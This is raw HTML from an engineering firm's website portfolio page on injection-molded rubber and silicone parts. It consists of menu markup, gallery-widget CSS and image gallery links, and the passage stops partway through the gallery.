							<nav ><ul id="menu-1-dbd80ee" class="hfe-nav-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="https://www.connektllc.com/" class = "hfe-menu-item">Home</a></li>
<li id="menu-item-4856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="https://www.connektllc.com/services/" class = "hfe-menu-item">Services<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/3d-printing-services-in-northern-california/" class = "hfe-sub-menu-item">3D Printing Services in Northern California</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/electro-mechanical-packaging-design-services-in-northern-california/" class = "hfe-sub-menu-item">Electro-Mechanical Packaging Design Services in Northern California</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/fea-analysis-consulting-services-in-northern-california/" class = "hfe-sub-menu-item">FEA Analysis &#038; Consulting Services in Northern California</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/plastic-injection-molding-services-in-northern-california/" class = "hfe-sub-menu-item">Plastic Injection Molding Services in Northern California</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/rapid-prototypes-services-in-northern-california/" class = "hfe-sub-menu-item">Rapid Prototypes Services in Northern California</a></li>
	<li id="menu-item-7349" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/services/3d-printing-services-in-grass-valley/" class = "hfe-sub-menu-item">3D Printing Services in Grass Valley</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Company<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/why-us/" class = "hfe-sub-menu-item">Why Us</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/about-us/" class = "hfe-sub-menu-item">About Us</a></li>
	<li id="menu-item-929" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/our-clients/" class = "hfe-sub-menu-item">Our Clients</a></li>
	<li id="menu-item-928" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/our-team/" class = "hfe-sub-menu-item">Our Team</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/we-take-the-guesswork-out-of-making-all-types-of-prototypes/" class = "hfe-sub-menu-item">All Types Of Prototypes</a></li>
	<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/we-are-the-best-engineering-design-service-provider-in-auburn-ca/" class = "hfe-sub-menu-item">Engineering Design Service</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/specializing-in-creating-quality-3d-printed-prototypes/" class = "hfe-sub-menu-item">3D Printed Prototypes</a></li>
</ul>
</li>
<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.connektllc.com/reviews/" class = "hfe-menu-item">Reviews</a></li>
<li id="menu-item-4836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Our Work<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/news/" class = "hfe-sub-menu-item">News</a></li>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/faq/" class = "hfe-sub-menu-item">FAQ</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">Location<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-auburn-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Auburn, CA</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-bay-area-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Bay Area, CA</a></li>
	<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-fremont-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Fremont CA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-grass-valley-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Grass Valley, CA</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-modesto-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Modesto, CA</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-san-francisco-ca/" class = "hfe-sub-menu-item">Engineering Design Services in San Francisco, CA</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-sacramento-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Sacramento CA</a></li>
	<li id="menu-item-5406" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-san-jose-ca/" class = "hfe-sub-menu-item">Engineering Design Services in San Jose CA</a></li>
	<li id="menu-item-6946" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-san-diego-ca/" class = "hfe-sub-menu-item">Engineering Design Services in San Diego CA</a></li>
	<li id="menu-item-6945" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-riverside-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Riverside CA</a></li>
	<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-los-angeles-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Los Angeles CA</a></li>
	<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://www.connektllc.com/engineering-design-services-in-fresno-ca/" class = "hfe-sub-menu-item">Engineering Design Services in Fresno CA</a></li>
</ul>
</li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.connektllc.com/contacts/" class = "hfe-menu-item">Contact Us</a></li>
<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.connektllc.com/request-a-free-quote/" class = "hfe-menu-item">Get a Free Quote</a></li>
</ul></nav>
							<div class="elementor-clickable hfe-flyout-close" tabindex="0">
								<i aria-hidden="true" tabindex="0" class="fas fa-times"></i>							</div>
						</div>
					</div>
				</div>
			</div>				
					</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-1217 page type-page status-publish ast-article-single" id="post-1217" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<header class="entry-header ast-header-without-markup">
		
			</header><!-- .entry-header -->

	<div class="entry-content clear"
		itemprop="text"	>

		
				<div data-elementor-type="wp-page" data-elementor-id="1217" class="elementor elementor-1217">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-cc820e9 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="cc820e9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c0d9a9" data-id="3c0d9a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-14e483c elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="14e483c" data-element_type="widget" data-widget_type="theme-page-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Injection Molded Rubber/Silicone</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-c1889dd elementor-widget elementor-widget-image" data-id="c1889dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="125" height="9" src="https://www.connektllc.com/wp-content/uploads/2022/06/slider-shape-divider.png" class="attachment-full size-full" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-75513f4 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="75513f4" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
			<span id="breadcrumbs"><span><span><a href="https://www.connektllc.com/">Home</a> &raquo; <span><a href="https://www.connektllc.com/portfolio/">Portfolio | Connekt LLC&#8217;s Achievements and Projects</a> &raquo; <span class="breadcrumb_last" aria-current="page">Injection Molded Rubber/Silicone</span></span></span></span></span>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb61199 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb61199" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa2bcdb" data-id="fa2bcdb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e64acec elementor-widget elementor-widget-image" data-id="e64acec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="126" height="9" src="https://www.connektllc.com/wp-content/uploads/2022/06/shape-divider-icon.png" class="attachment-large size-large" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-bab6e3c elementor-widget elementor-widget-gallery" data-id="bab6e3c" data-element_type="widget" data-settings="{&quot;columns_mobile&quot;:2,&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;columns_tablet&quot;:3,&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.6.4 - 15-03-2022 */
.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);-webkit-transition-duration:var(--overlay-transition-duration);-o-transition-duration:var(--overlay-transition-duration);transition-duration:var(--overlay-transition-duration);-webkit-transition-property:mix-blend-mode,opacity,background-color,-webkit-transform;transition-property:mix-blend-mode,opacity,background-color,-webkit-transform;-o-transition-property:mix-blend-mode,transform,opacity,background-color;transition-property:mix-blend-mode,transform,opacity,background-color;transition-property:mix-blend-mode,transform,opacity,background-color,-webkit-transform}.elementor-gallery-item__image.e-gallery-image{-webkit-transition-duration:var(--image-transition-duration);-o-transition-duration:var(--image-transition-duration);transition-duration:var(--image-transition-duration);-webkit-transition-property:-webkit-filter,-webkit-transform;transition-property:-webkit-filter,-webkit-transform;-o-transition-property:filter,transform;transition-property:filter,transform;transition-property:filter,transform,-webkit-filter,-webkit-transform}.elementor-gallery-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:var(--content-justify-content,center);-ms-flex-pack:var(--content-justify-content,center);justify-content:var(--content-justify-content,center);-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:var(--content-text-align);padding:var(--content-padding)}.elementor-gallery-item__content>div{-webkit-transition-duration:var(--content-transition-duration);-o-transition-duration:var(--content-transition-duration);transition-duration:var(--content-transition-duration)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){-webkit-transition-delay:calc((var(--content-transition-delay) / 3));-o-transition-delay:calc((var(--content-transition-delay) / 3));transition-delay:calc((var(--content-transition-delay) / 3))}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){-webkit-transition-delay:calc((var(--content-transition-delay) / 3) * 2);-o-transition-delay:calc((var(--content-transition-delay) / 3) * 2);transition-delay:calc((var(--content-transition-delay) / 3) * 2)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){-webkit-transition-delay:calc((var(--content-transition-delay) / 3) * 3);-o-transition-delay:calc((var(--content-transition-delay) / 3) * 3);transition-delay:calc((var(--content-transition-delay) / 3) * 3)}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%}.elementor-gallery__titles-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--titles-container-justify-content,center);-ms-flex-pack:var(--titles-container-justify-content,center);justify-content:var(--titles-container-justify-content,center);margin-bottom:20px}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width)}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.elementor-gallery-title--active{color:#495157}.elementor-gallery-title:not(:last-child){margin-right:var(--space-between)}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top)}.e-gallery-item.elementor-gallery-item{-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal)}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover)}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active)}</style>		<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/2-1-002.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="2-1-002" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIzMCwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcLzItMS0wMDIuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/2-1-002.jpg" data-width="720" data-height="1237" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/2-2-002.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="2-2-002" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIzMSwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcLzItMi0wMDIuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/2-2-002.jpg" data-width="720" data-height="1237" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/155.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="155" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIzMiwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcLzE1NS5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/155.jpg" data-width="650" data-height="432" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/canetipassembled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="canetipassembled" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIzNCwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL2NhbmV0aXBhc3NlbWJsZWQuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/canetipassembled.jpg" data-width="599" data-height="650" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/canetipnew.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="canetipnew" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIzNiwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL2NhbmV0aXBuZXcuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/canetipnew.jpg" data-width="538" data-height="650" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/canetiporange.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="canetiporange" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIzNywidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL2NhbmV0aXBvcmFuZ2UuanBnIiwic2xpZGVzaG93IjoiYWxsLWJhYjZlM2MifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/canetiporange.jpg" data-width="465" data-height="650" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8516-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="DSC_8516" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTIzOCwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL0RTQ184NTE2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8516-scaled.jpg" data-width="2560" data-height="1700" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8559-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="DSC_8559" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0MCwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL0RTQ184NTU5LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8559-scaled.jpg" data-width="2560" data-height="1700" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8560-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="DSC_8560" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0MSwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL0RTQ184NTYwLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8560-scaled.jpg" data-width="2560" data-height="1700" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8561-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="DSC_8561" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0MiwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL0RTQ184NTYxLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8561-scaled.jpg" data-width="2560" data-height="1700" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8562-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="DSC_8562" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI0NywidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL0RTQ184NTYyLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/DSC_8562-scaled.jpg" data-width="2560" data-height="1700" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/spike.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="spike" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI2MiwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL3NwaWtlLmpwZyIsInNsaWRlc2hvdyI6ImFsbC1iYWI2ZTNjIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.connektllc.com/wp-content/uploads/2022/07/spike.jpg" data-width="610" data-height="650" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://www.connektllc.com/wp-content/uploads/2022/07/plastic_sippy_2.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-bab6e3c" data-elementor-lightbox-title="plastic_sippy_2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTI1MSwidXJsIjoiaHR0cHM6XC9cL3d3dy5jb25uZWt0bGxjLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDdcL3BsYXN0aWNfc2lwcHlfMi5qcGciLCJzbGlkZXNob3ciOiJhbGwtYmFiNmUzYyJ9">
